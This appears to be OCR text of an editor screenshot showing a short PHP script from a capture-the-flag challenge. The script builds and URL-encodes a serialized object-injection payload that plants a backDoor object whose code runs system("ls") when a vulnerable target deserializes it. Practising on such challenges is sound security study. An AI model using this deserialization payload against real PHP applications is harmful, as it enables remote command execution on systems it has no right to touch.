 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php buu.php 实验.php index.php class.php
1 <?class ctfShowUser
2 { public $class;
3 public function __construct(){
4 $this->class=new backDoor();
5 }
6 }
7 class backDoor{
8 private $code='system("ls");';
9 }
10 $obj=new ctfShowUser();
11 echo urlencode(serialize($obj));
12 ?>
13